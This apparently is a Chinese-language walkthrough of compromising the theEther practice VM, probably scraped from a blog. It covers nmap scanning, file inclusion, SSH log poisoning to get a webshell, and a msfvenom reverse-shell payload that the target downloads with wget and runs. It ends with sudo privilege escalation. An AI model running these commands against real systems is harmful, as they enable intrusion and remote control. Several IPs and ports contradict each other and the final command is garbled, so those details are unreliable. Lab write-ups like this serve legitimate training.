theEther靶机入侵

1、环境搭建

下载地址:http://www.mediafire.com/file/502nbnbkarsoisb/theEther.zip

下载后用 VMware 或者 VirtualBox 打开,并配置好网卡,靶机与攻击机应置于同一网络下,靶机默认是桥接模式,能用攻击机连接到就行。这里连接到虚拟网卡1。

官方提供了一个提示:靶机中有一个相关的文件,在渗透过程中发挥重要作用,但是不要浪费时间试图去解密这个混淆后的文件。

2、信息收集

-



主机发现

使用nmap进行主机探测(-sP参数也可):nmap -sn 192.168.110.1/24

192.168.110.131,为靶机ip,也可以使用Kali中的arp-scan工具扫描:arp-scan 192.168.110.1/24

-



端口扫描

使用nmap扫描端口,并做服务识别和深度扫描(加-A参数):nmap -p- -A 192.168.110.131

开启了22ssh服务和80web服务,web容器为Apache,系统为Ubuntu。

3、漏洞探测

-

目录扫描

使用dirsearch对网站目录扫描

除了一些静态文件,没有什么发现

-

文件包含漏洞测试



访问网站,分析网站功能。点击

ABOUT US链接后,发现URL为:http://192.168.1.101/?file=about.php,存在任意文件包含的可能。



尝试包含Linux系统的配置文件,发现存在一定的限制。包含/etc/passwd无结果

测试了几个常见的Apache日志的路径:

/var/log/apache/access.log /var/log/apache2/access.log /var/www/logs/access.log /var/log/access.log尝试读Apache2的配置文件:

/etc/apache2/apache2.conf均无结果。可能是更改了配置文件的路径

尝试通过php伪协议读取php文件源码,也失败了





file=php://filter/convert.base64-encode/resource=index.php靶机除了开启80web服务外,还开启了ssh服务。可以尝试读取ssh登录日志



/var/log/auth.log

成功读取

-

getshell

使用一句话作为用户名登陆靶机的ssh,写入ssh日志文件。获取webshell



已经有记录了,用户名被隐去了。尝试执行命令

命令执行成功,可以直接反弹shell到本地

-



使用msf反弹shell

msfvenom生成Meterpreter shell,首先生成Linux平台的shell程序

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.110.129 LPORT=10086 -f elf > /home/zou/桌面/shell.elfMetasploit 设置监听

use exploit/multi/handler set payload linux/x86/meterpreter/reverse_tcp set lhost 192.168.110.131 set lport 10086 exploit木马落地



首先使用Python搭建一个Web Server:

python -m SimpleHTTPServer 80`之后利用前面获得的一句话,执行命令,下载生成的木马,并且运行

依次执行下列文件,需url编码 wget 192.168.110.129:8080/shell.elf chmod 777 shell.elf ./shell.elf靶机成功下载木马

msf收到反弹shell

4、权限提升

-



获取交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

-



sudo -l 提权

通过sudo -l 找到一个当前用户可执行的具有root权限的文件。这应该就是提示的相关文件



利用这个文件获得root权限

拿到flag.png

/var/log/auth.log | cp /root/flag.png /var/www/html/theEther.com/public_html/flag.png

1563

1563

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?